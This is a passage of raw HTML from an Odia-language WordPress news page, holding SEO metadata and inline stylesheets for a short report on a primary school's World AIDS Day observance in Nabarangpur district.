

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?p=40997
body_size: 25407
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="description" content="ନବରଙ୍ଗପୁର( ମିହିର ଶଙ୍କର ପାତ୍ର),୨ା୧୨:ପାପଡା ହାଣ୍ଡି ବ୍ଳକ ଅନ୍ତର୍ଗତ ସେମଳା ଆଂଚଳିକ ସାଧନ କେନ୍ଦ୍ର ଅନ୍ତର୍ଗତ ସରକାରୀ ପ୍ରାଥମିକ ବିଦ୍ୟାଳୟ, ପକନା ଗୁଡା ରେ ପ୍ରଧାନ ଶିକ୍ଷକ ସୁରେଖା"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?p=40997" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:description" content="ନବରଙ୍ଗପୁର( ମିହିର ଶଙ୍କର ପାତ୍ର),୨ା୧୨:ପାପଡା ହାଣ୍ଡି ବ୍ଳକ ଅନ୍ତର୍ଗତ ସେମଳା ଆଂଚଳିକ ସାଧନ କେନ୍ଦ୍ର ଅନ୍ତର୍ଗତ ସରକାରୀ ପ୍ରାଥମିକ ବିଦ୍ୟାଳୟ, ପକନା ଗୁଡା ରେ ପ୍ରଧାନ ଶିକ୍ଷକ ସୁରେଖା" />
<meta property="og:url" content="https://odiannews.com/?p=40997" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="article:author" content="https://www.facebook.com/subhransubhusan.sutar/" />
<meta property="article:section" content="ନବରଙ୍ଗପୁର" />
<meta property="fb:app_id" content="989923771917114" />
<meta property="og:image" content="https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg" />
<meta property="og:image:secure_url" content="https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-02T13:14:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ବିଦ୍ୟାଳୟ ସ୍ତରୀୟ ବିଶ୍ବ ଏଡ଼ସ ଦିବସ ପାଳନ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:description" content="ନବରଙ୍ଗପୁର( ମିହିର ଶଙ୍କର ପାତ୍ର),୨ା୧୨:ପାପଡା ହାଣ୍ଡି ବ୍ଳକ ଅନ୍ତର୍ଗତ ସେମଳା ଆଂଚଳିକ ସାଧନ କେନ୍ଦ୍ର ଅନ୍ତର୍ଗତ ସରକାରୀ ପ୍ରାଥମିକ ବିଦ୍ୟାଳୟ, ପକନା ଗୁଡା ରେ ପ୍ରଧାନ ଶିକ୍ଷକ ସୁରେଖା" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:creator" content="@odian_news" />
<meta name="twitter:image" content="https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Odian Media Network1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg","url":"https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg","width":"1280","height":"960","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://odiannews.com/?p=40997#webpage","url":"https://odiannews.com/?p=40997","name":"\u0b2c\u0b3f\u0b26\u0b4d\u0b5f\u0b3e\u0b33\u0b5f \u0b38\u0b4d\u0b24\u0b30\u0b40\u0b5f \u0b2c\u0b3f\u0b36\u0b4d\u0b2c \u0b0f\u0b21\u0b3c\u0b38 \u0b26\u0b3f\u0b2c\u0b38 \u0b2a\u0b3e\u0b33\u0b28 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-12-02T13:14:14+00:00","dateModified":"2023-12-02T13:14:14+00:00","isPartOf":{"@id":"https://odiannews.com/#website"},"primaryImageOfPage":{"@id":"https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1","url":"https://odiannews.com/author/subarna2002-2","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","caption":"Odian Media Network1","inLanguage":"en-US"},"sameAs":["http://odiannews.com/"],"worksFor":{"@id":"https://odiannews.com/#organization"}},{"@type":"Article","headline":"\u0b2c\u0b3f\u0b26\u0b4d\u0b5f\u0b3e\u0b33\u0b5f \u0b38\u0b4d\u0b24\u0b30\u0b40\u0b5f \u0b2c\u0b3f\u0b36\u0b4d\u0b2c \u0b0f\u0b21\u0b3c\u0b38 \u0b26\u0b3f\u0b2c\u0b38 \u0b2a\u0b3e\u0b33\u0b28 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-12-02T13:14:14+00:00","dateModified":"2023-12-02T13:14:14+00:00","articleSection":"\u0b28\u0b2c\u0b30\u0b19\u0b4d\u0b17\u0b2a\u0b41\u0b30","author":{"@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1"},"publisher":{"@id":"https://odiannews.com/#organization"},"description":"\u0b28\u0b2c\u0b30\u0b19\u0b4d\u0b17\u0b2a\u0b41\u0b30( \u0b2e\u0b3f\u0b39\u0b3f\u0b30 \u0b36\u0b19\u0b4d\u0b15\u0b30 \u0b2a\u0b3e\u0b24\u0b4d\u0b30),\u0b68\u0b3e\u0b67\u0b68:\u0b2a\u0b3e\u0b2a\u0b21\u0b3e \u0b39\u0b3e\u0b23\u0b4d\u0b21\u0b3f \u0b2c\u0b4d\u0b33\u0b15 \u0b05\u0b28\u0b4d\u0b24\u0b30\u0b4d\u0b17\u0b24 \u0b38\u0b47\u0b2e\u0b33\u0b3e \u0b06\u0b02\u0b1a\u0b33\u0b3f\u0b15 \u0b38\u0b3e\u0b27\u0b28 \u0b15\u0b47\u0b28\u0b4d\u0b26\u0b4d\u0b30 \u0b05\u0b28\u0b4d\u0b24\u0b30\u0b4d\u0b17\u0b24 \u0b38\u0b30\u0b15\u0b3e\u0b30\u0b40 \u0b2a\u0b4d\u0b30\u0b3e\u0b25\u0b2e\u0b3f\u0b15 \u0b2c\u0b3f\u0b26\u0b4d\u0b5f\u0b3e\u0b33\u0b5f, \u0b2a\u0b15\u0b28\u0b3e \u0b17\u0b41\u0b21\u0b3e \u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b27\u0b3e\u0b28 \u0b36\u0b3f\u0b15\u0b4d\u0b37\u0b15 \u0b38\u0b41\u0b30\u0b47\u0b16\u0b3e","name":"\u0b2c\u0b3f\u0b26\u0b4d\u0b5f\u0b3e\u0b33\u0b5f \u0b38\u0b4d\u0b24\u0b30\u0b40\u0b5f \u0b2c\u0b3f\u0b36\u0b4d\u0b2c \u0b0f\u0b21\u0b3c\u0b38 \u0b26\u0b3f\u0b2c\u0b38 \u0b2a\u0b3e\u0b33\u0b28 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","@id":"https://odiannews.com/?p=40997#richSnippet","isPartOf":{"@id":"https://odiannews.com/?p=40997#webpage"},"image":{"@id":"https://odiannews.com/wp-content/uploads/2023/12/9385caf9-42fc-4f82-b089-ae974d34df35.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://odiannews.com/?p=40997#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D40997&#038;format=xml" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 